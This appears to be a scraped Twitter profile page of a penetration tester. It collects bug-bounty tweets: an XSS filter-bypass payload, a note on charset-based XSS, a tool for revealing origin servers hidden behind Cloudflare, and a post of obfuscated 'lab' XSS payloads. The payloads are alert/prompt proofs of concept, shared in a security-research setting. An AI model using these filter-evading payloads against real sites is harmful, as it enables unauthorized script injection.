0xShohel
@shohel_96
eCPPT, eWPTX, CEH | Penetration Tester | Vulnerability Assessment
ID: 1356503373751586816
02-02-2021 07:24:11
2,2K Tweet
253 Followers
1,1K Following


After 2 days of struggling, Bypassed a strong XSS filter on one of the private program. [ No '>' was allowed , no Html tags, Character length 35 ] XSS Payload used :- <svg onload="alert(1)" <="" svg="" XSS Payloads #BugBountyTips #BugBounty
![Avanish Pathak (@avanish46) on Twitter photo After 2 days of struggling, Bypassed a strong XSS filter on one of the private program.
[ No '>' was allowed , no Html tags, Character length 35 ]
XSS Payload used :-
<svg onload="alert(1)" <="" svg=""
<a href="/XssPayloads/">XSS Payloads</a>
#BugBountyTips #BugBounty After 2 days of struggling, Bypassed a strong XSS filter on one of the private program.
[ No '>' was allowed , no Html tags, Character length 35 ]
XSS Payload used :-
<svg onload="alert(1)" <="" svg=""
<a href="/XssPayloads/">XSS Payloads</a>
#BugBountyTips #BugBounty](https://pbs.twimg.com/media/EWs4ieqVcAY6Ewh.png)






XSS on any website with missing charset information? 🔥 Attackers may use the ISO-2022-JP character encoding to inject arbitrary JavaScript code into a website. Read more in Sonar Research's recent blog post: sonarsource.com/blog/encoding-… #appsec #security #vulnerability #RedTeam







Naeem Ahmed Sayed 🇧🇩 Deepak bug_vs_me Microsoft Research github.com/SeifElsallamy/…








Cloudflare hides 19.3% of all websites—but not perfectly. CloudRip scans subdomains to find IPs not behind Cloudflare protection, exposing the real origin server: hackers-arise.com/web-app-hackin… OccupytheWeb

![Gabriel (Umanhonlen | Sudo 🦜) (@sudosu01) on Twitter photo MY LAB PAYLOADS
📍📍📍📍📍📍📍📍📍📍📍📍📍📍📍📍📍📍📍📍📍📍📍
XSS PAYLOADS
<base href="alert(1)" onfocus="a = /\/([^/]+)$/.exec(baseURI); eval(a[1]);" tabindex=1 style="display:block" autofocus></base>
<img%20hrEF="x"%20sRC="data:x,"%20oNLy=1%20oNErrOR=prompt`1`> MY LAB PAYLOADS
📍📍📍📍📍📍📍📍📍📍📍📍📍📍📍📍📍📍📍📍📍📍📍
XSS PAYLOADS
<base href="alert(1)" onfocus="a = /\/([^/]+)$/.exec(baseURI); eval(a[1]);" tabindex=1 style="display:block" autofocus></base>
<img%20hrEF="x"%20sRC="data:x,"%20oNLy=1%20oNErrOR=prompt`1`>](https://pbs.twimg.com/media/GT_TxhWW4AEXFwS.png)